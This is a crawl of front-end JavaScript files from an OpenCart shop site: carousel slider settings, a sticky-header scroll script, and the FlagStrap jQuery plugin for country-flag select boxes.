		slideBy: 1,
		autoplay: true,
		margin: 30,
		autoplayTimeout: 4500,
		autoplayHoverPause: true,
		autoplaySpeed: 1200,
		startPosition: 0, 
		responsive:{
			0:{
				items:1
			},
			480:{
				items:2
			},
			768:{
				items:3
			},
			1200:{
				items:4
			}
		}
	});
	// Slider Banner So Supper
	$('.slider-img-cate').owlCarousel2({
		pagination: false,
		center: false,
		nav: false,
		loop: true,
		dots: false,
		slideBy: 1,
		autoplay: true,
		margin: 0,
		autoplayTimeout: 4500,
		autoplayHoverPause: true,
		autoplaySpeed: 1200,
		startPosition: 0, 
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:1
			},
			1200:{
				items:1
			}
		}
	});
	
	// Slider Clients Say
	$('.slider-clients-say').owlCarousel2({
		pagination: false,
		center: false,
		nav: false,
		loop: true,
		slideBy: 1,
		autoplay: true,
		margin: 0,
		autoplayTimeout: 4500,
		autoplayHoverPause: true,
		autoplaySpeed: 1200,
		startPosition: 0, 
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:1
			},
			1200:{
				items:1
			}
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://amenofis.ro/catalog/view/javascript/soconfig/js/toppanel.js
body_size: 475
content:
$(document).ready(function(){
	// Menu header top 
	var duration = {headerTransform: 500},
	$window = $(window),
	$header = $("header"),
	$wrapper = $("#wrapper"),
	active = false,
	$switcher = $(".navbar-switcher", $header),
	headerStaticHeight = $header.outerHeight(),
	headerHeight = $header.outerHeight(),
	latent = $window.scrollTop() >= headerHeight;
	var $heightNew = $header.outerHeight();
	var windowWidth = window.innerWidth || document.documentElement.clientWidth; 
	var reculcPosHeader = function () {
    var headerCompact = false;
        if (!$header.hasClass("navbar-compact")) {
            headerCompact = true;
            $header.addClass("navbar-compact");
        }
        positionHeader = -$header.height() + 3;
        if (headerCompact) $header.removeClass("navbar-compact");
        if (parseInt($header.css("top")) < -1) $header.css("top", positionHeader + "px");
    };
	
	if (windowWidth > 1200 && !isiPhone()) {
		var CurrentScroll = 0;
		$window.scroll(function () {
			//Sets the current scroll position
           var NextScroll = $(this).scrollTop();
			if ( !latent && NextScroll < CurrentScroll) {
				$switcher.show();
				$header.addClass("navbar-compact");
				reculcPosHeader();
				$header.css("top", positionHeader + "px");

				//push the header giving it a top-margin
				$wrapper.css("margin-top", $header.height() + "px");

				latent = true;
				if (!$(".navbar-switcher-container").length){
					active = !active;
					$header.animate({
						top: active ? "0" : positionHeader
					}, {
						duration: duration.headerTransform
					})
				}
				
				
			} else if (latent && NextScroll >= CurrentScroll || NextScroll ==0  ) {
				
				$switcher.hide();
				//push the header giving it a top-margin
				$wrapper.css("margin-top", "0px");

				$header.stop().css("top", "").removeClass("navbar-compact").css("top", "0px");
				//$wrapper.stop().css("margin-top", "0px");
				$switcher.removeClass("active");
				active = false;
				latent = false;
			}
			//Updates scroll position
			CurrentScroll = NextScroll;  
		});
		
		$switcher.click(function () {
			active = !active;
			$switcher.toggleClass("active");
			$header.animate({
				top: active ? "0" : positionHeader
			}, {
				duration: duration.headerTransform
			})
		})
	
	}
	
});

function isiPhone() {
	return (
		(navigator.userAgent.toLowerCase().indexOf("iphone") > -1) ||
			(navigator.userAgent.toLowerCase().indexOf("ipod") > -1)
		);
}


--- FILE ---
content_type: application/javascript
request_url: https://amenofis.ro/catalog/view/theme/so-revo/js/jquery.flagstrap.js
body_size: 3968
content:
/*
 *  FlagStrap - v1.0
 *  A lightwieght jQuery plugin for creating Bootstrap 3 compatible country select boxes with flags.
 *  http://www.blazeworx.com/flagstrap
 *
 *  Made by Alex Carter
 *  Under MIT License
 */
(function ($) {

    var defaults = {
        buttonSize: "btn-md",
        buttonType: "btn-default",
        labelMargin: "10px",
        scrollable: true,
        scrollableHeight: "250px",
        placeholder: {
            value: '',
            text: 'Please select country'
        },
        selectedCountry: ''
    };

    var countries = {
        "AF": "Afghanistan",
        "AL": "Albania",
        "DZ": "Algeria",
        "AS": "American Samoa",
        "AD": "Andorra",
        "AO": "Angola",
        "AI": "Anguilla",
        "AG": "Antigua and Barbuda",
        "AR": "Argentina",
        "AM": "Armenia",
        "AW": "Aruba",
        "AU": "Australia",
        "AT": "Austria",
        "AZ": "Azerbaijan",
        "BS": "Bahamas",
        "BH": "Bahrain",
        "BD": "Bangladesh",
        "BB": "Barbados",
        "BY": "Belarus",
        "BE": "Belgium",
        "BZ": "Belize",
        "BJ": "Benin",
        "BM": "Bermuda",
        "BT": "Bhutan",
        "BO": "Bolivia, Plurinational State of",
        "BA": "Bosnia and Herzegovina",
        "BW": "Botswana",
        "BV": "Bouvet Island",
        "BR": "Brazil",
        "IO": "British Indian Ocean Territory",
        "BN": "Brunei Darussalam",
        "BG": "Bulgaria",
        "BF": "Burkina Faso",
        "BI": "Burundi",
        "KH": "Cambodia",
        "CM": "Cameroon",
        "CA": "Canada",
        "CV": "Cape Verde",
        "KY": "Cayman Islands",
        "CF": "Central African Republic",
        "TD": "Chad",
        "CL": "Chile",
        "CN": "China",
        "CO": "Colombia",
        "KM": "Comoros",
        "CG": "Congo",
        "CD": "Congo, the Democratic Republic of the",
        "CK": "Cook Islands",
        "CR": "Costa Rica",
        "CI": "C" + "&ocirc;" + "te d'Ivoire",
        "HR": "Croatia",
        "CU": "Cuba",
        "CW": "Cura" + "&ccedil;" + "ao",
        "CY": "Cyprus",
        "CZ": "Czech Republic",
        "DK": "Denmark",
        "DJ": "Djibouti",
        "DM": "Dominica",
        "DO": "Dominican Republic",
        "EC": "Ecuador",
        "EG": "Egypt",
        "SV": "El Salvador",
        "GQ": "Equatorial Guinea",
        "ER": "Eritrea",
        "EE": "Estonia",
        "ET": "Ethiopia",
        "FK": "Falkland Islands (Malvinas)",
        "FO": "Faroe Islands",
        "FJ": "Fiji",
        "FI": "Finland",
        "FR": "France",
        "GF": "French Guiana",
        "PF": "French Polynesia",
        "TF": "French Southern Territories",
        "GA": "Gabon",
        "GM": "Gambia",
        "GE": "Georgia",
        "DE": "Germany",
        "GH": "Ghana",
        "GI": "Gibraltar",
        "GR": "Greece",
        "GL": "Greenland",
        "GD": "Grenada",
        "GP": "Guadeloupe",
        "GU": "Guam",
        "GT": "Guatemala",
        "GG": "Guernsey",
        "GN": "Guinea",
        "GW": "Guinea-Bissau",
        "GY": "Guyana",
        "HT": "Haiti",
        "HM": "Heard Island and McDonald Islands",
        "VA": "Holy See (Vatican City State)",
        "HN": "Honduras",
        "HK": "Hong Kong",
        "HU": "Hungary",
        "IS": "Iceland",
        "IN": "India",
        "ID": "Indonesia",
        "IR": "Iran, Islamic Republic of",
        "IQ": "Iraq",
        "IE": "Ireland",
        "IM": "Isle of Man",
        "IL": "Israel",
        "IT": "Italy",
        "JM": "Jamaica",
        "JP": "Japan",
        "JE": "Jersey",
        "JO": "Jordan",
        "KZ": "Kazakhstan",
        "KE": "Kenya",
        "KI": "Kiribati",
        "KP": "Korea, Democratic People's Republic of",
        "KR": "Korea, Republic of",
        "KW": "Kuwait",
        "KG": "Kyrgyzstan",
        "LA": "Lao People's Democratic Republic",
        "LV": "Latvia",
        "LB": "Lebanon",
        "LS": "Lesotho",
        "LR": "Liberia",
        "LY": "Libya",
        "LI": "Liechtenstein",
        "LT": "Lithuania",
        "LU": "Luxembourg",
        "MO": "Macao",
        "MK": "Macedonia, the former Yugoslav Republic of",
        "MG": "Madagascar",
        "MW": "Malawi",
        "MY": "Malaysia",
        "MV": "Maldives",
        "ML": "Mali",
        "MT": "Malta",
        "MH": "Marshall Islands",
        "MQ": "Martinique",
        "MR": "Mauritania",
        "MU": "Mauritius",
        "YT": "Mayotte",
        "MX": "Mexico",
        "FM": "Micronesia, Federated States of",
        "MD": "Moldova, Republic of",
        "MC": "Monaco",
        "MN": "Mongolia",
        "ME": "Montenegro",
        "MS": "Montserrat",
        "MA": "Morocco",
        "MZ": "Mozambique",
        "MM": "Myanmar",
        "NA": "Namibia",
        "NR": "Nauru",
        "NP": "Nepal",
        "NL": "Netherlands",
        "NC": "New Caledonia",
        "NZ": "New Zealand",
        "NI": "Nicaragua",
        "NE": "Niger",
        "NG": "Nigeria",
        "NU": "Niue",
        "NF": "Norfolk Island",
        "MP": "Northern Mariana Islands",
        "NO": "Norway",
        "OM": "Oman",
        "PK": "Pakistan",
        "PW": "Palau",
        "PS": "Palestinian Territory, Occupied",
        "PA": "Panama",
        "PG": "Papua New Guinea",
        "PY": "Paraguay",
        "PE": "Peru",
        "PH": "Philippines",
        "PN": "Pitcairn",
        "PL": "Poland",
        "PT": "Portugal",
        "PR": "Puerto Rico",
        "QA": "Qatar",
        "RE": "R" + "&eacute;" + "union",
        "RO": "Romania",
        "RU": "Russian Federation",
        "RW": "Rwanda",
        "SH": "Saint Helena, Ascension and Tristan da Cunha",
        "KN": "Saint Kitts and Nevis",
        "LC": "Saint Lucia",
        "MF": "Saint Martin (French part)",
        "PM": "Saint Pierre and Miquelon",
        "VC": "Saint Vincent and the Grenadines",
        "WS": "Samoa",
        "SM": "San Marino",
        "ST": "Sao Tome and Principe",
        "SA": "Saudi Arabia",
        "SN": "Senegal",
        "RS": "Serbia",
        "SC": "Seychelles",
        "SL": "Sierra Leone",
        "SG": "Singapore",
        "SX": "Sint Maarten (Dutch part)",
        "SK": "Slovakia",
        "SI": "Slovenia",
        "SB": "Solomon Islands",
        "SO": "Somalia",
        "ZA": "South Africa",
        "GS": "South Georgia and the South Sandwich Islands",
        "SS": "South Sudan",
        "ES": "Spain",
        "LK": "Sri Lanka",
        "SD": "Sudan",
        "SR": "Suriname",
        "SZ": "Swaziland",
        "SE": "Sweden",
        "CH": "Switzerland",
        "SY": "Syrian Arab Republic",
        "TW": "Taiwan, Province of China",
        "TJ": "Tajikistan",
        "TZ": "Tanzania, United Republic of",
        "TH": "Thailand",
        "TL": "Timor-Leste",
        "TG": "Togo",
        "TK": "Tokelau",
        "TO": "Tonga",
        "TT": "Trinidad and Tobago",
        "TN": "Tunisia",
        "TR": "Turkey",
        "TM": "Turkmenistan",
        "TC": "Turks and Caicos Islands",
        "TV": "Tuvalu",
        "UG": "Uganda",
        "UA": "Ukraine",
        "AE": "United Arab Emirates",
        "GB": "United Kingdom",
        "US": "United States",
        "UM": "United States Minor Outlying Islands",
        "UY": "Uruguay",
        "UZ": "Uzbekistan",
        "VU": "Vanuatu",
        "VE": "Venezuela, Bolivarian Republic of",
        "VN": "Viet Nam",
        "VG": "Virgin Islands, British",
        "VI": "Virgin Islands, U.S.",
        "WF": "Wallis and Futuna",
        "EH": "Western Sahara",
        "YE": "Yemen",
        "ZM": "Zambia",
        "ZW": "Zimbabwe"
    };

    $.flagStrap = function (element, options, i) {

        var plugin = this;

        var uniqueId = generateId(8);

        plugin.countries = {};
        plugin.selected = { value: null, text: null };
        plugin.settings = { inputName: 'country-' + uniqueId };

        var $container = $(element);
        var htmlSelectId = 'flagstrap-' + uniqueId;
        var htmlSelect = '#' + htmlSelectId;

        plugin.init = function () {

            // Merge in global settings then merge in individual settings via data attributes
            plugin.countries = countries;

            // Initialize Settings, priority: defaults, init options, data attributes
            plugin.countries = countries;
            plugin.settings = $.extend({}, defaults, options, $container.data());

            if (undefined !== plugin.settings.countries) {
                plugin.countries = plugin.settings.countries;
            }

            if (undefined !== plugin.settings.inputId) {
                htmlSelectId = plugin.settings.inputId;
                htmlSelect = '#' + htmlSelectId;
            }

            // Build HTML Select, Construct the drop down button, Assemble the drop down list items element and insert
            $container
                .addClass('flagstrap')
                .append(buildHtmlSelect)
                .append(buildDropDownButton)
                .append(buildDropDownButtonItemList);

            // Check to see if the onSelect callback method is assigned / callable, bind the change event for broadcast
            if (plugin.settings.onSelect !== undefined && plugin.settings.onSelect instanceof Function) {
                $(htmlSelect).change(function (event) {
                    var element = this;
                    options.onSelect($(element).val(), element);
                });
            }

            // Hide the actual HTML select
            $(htmlSelect).hide();

        };

        var buildHtmlSelect = function () {
            var htmlSelectElement = $('<select/>').attr('id', htmlSelectId).attr('name', plugin.settings.inputName);

            $.each(plugin.countries, function (code, country) {
                var optionAttributes = { value: code };
                if (plugin.settings.selectedCountry !== undefined) {
                    if (plugin.settings.selectedCountry === code) {
                        optionAttributes = { value: code, selected: "selected" };
                        plugin.selected = { value: code, text: country }
                    }
                }
                htmlSelectElement.append($('<option>', optionAttributes).text(country));
            });

            if (plugin.settings.placeholder !== false) {
                htmlSelectElement.prepend($('<option selected>', {
                    value: plugin.settings.placeholder.value,
                    text: plugin.settings.placeholder.text,
                }));
                plugin.selected = { value: plugin.settings.placeholder.value, text: plugin.settings.placeholder.text }
            }

            return htmlSelectElement;
        };

        var buildDropDownButton = function () {

            var selectedText = $(htmlSelect).find('option').first().text();
            var selectedValue = $(htmlSelect).find('option').first().val();

            selectedText = plugin.selected.text || selectedText;
            selectedValue = plugin.selected.value || selectedValue;

            if (selectedValue !== plugin.settings.placeholder.value) {
                var $selectedLabel = $('<i/>').addClass('flagstrap-icon flagstrap-' + selectedValue.toLowerCase()).css('margin-right', plugin.settings.labelMargin);
            } else {
                var $selectedLabel = $('<i/>').addClass('flagstrap-icon flagstrap-placeholder');
            }

            var buttonLabel = $('<span/>')
                .addClass('flagstrap-selected-' + uniqueId)
                .html($selectedLabel)
                .append(selectedText);

            var button = $('<button/>')
                .attr('type', 'button')
                .attr('data-toggle', 'dropdown')
                .attr('id', 'flagstrap-drop-down-' + uniqueId)
                .addClass('btn ' + plugin.settings.buttonType + ' ' + plugin.settings.buttonSize + ' dropdown-toggle')
                .html(buttonLabel);

            $('<span/>')
                .addClass('caret')
                .css('margin-left', plugin.settings.labelMargin)
                .insertAfter(buttonLabel);

            return button;

        };

        var buildDropDownButtonItemList = function () {
            var items = $('<ul/>')
                .attr('id', 'flagstrap-drop-down-' + uniqueId + '-list')
                .attr('aria-labelled-by', 'flagstrap-drop-down-' + uniqueId)
                .addClass('dropdown-menu');

            if (plugin.settings.scrollable) {
                items.css('height', 'auto')
                    .css('max-height', plugin.settings.scrollableHeight)
                    .css('overflow-x', 'hidden');
            }

            // Populate the bootstrap dropdown item list
            $(htmlSelect).find('option').each(function () {

                // Get original select option values and labels
                var text = $(this).text();
                var value = $(this).val();

                // Build the flag icon
                if (value !== plugin.settings.placeholder.value) {
                    var flagIcon = $('<i/>').addClass('flagstrap-icon flagstrap-' + value.toLowerCase()).css('margin-right', plugin.settings.labelMargin);
                } else {
                    var flagIcon = null;
                }


                // Build a clickable drop down option item, insert the flag and label, attach click event
                var flagStrapItem = $('<a/>')
                    .attr('data-val', $(this).val())
                    .html(flagIcon)
                    .append(text)
                    .on('click', function (e) {
                        $(htmlSelect).val($(this).data('val'));
                        $(htmlSelect).trigger('change');
                        $('.flagstrap-selected-' + uniqueId).html($(this).html());
                        e.preventDefault();
                    });

                // Make it a list item
                var listItem = $('<li/>').prepend(flagStrapItem);

                // Append it to the drop down item list
                items.append(listItem);

            });

            return items;
        };

        function generateId(length) {
            var chars = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz'.split('');

            if (!length) {
                length = Math.floor(Math.random() * chars.length);
            }

            var str = '';
            for (var i = 0; i < length; i++) {
                str += chars[Math.floor(Math.random() * chars.length)];
            }
            return str;
        }

        plugin.init();

    };

    $.fn.flagStrap = function (options) {

        return this.each(function (i) {
            if ($(this).data('flagStrap') === undefined) {
                $(this).data('flagStrap', new $.flagStrap(this, options, i));
            }
        });

    }

})(jQuery);
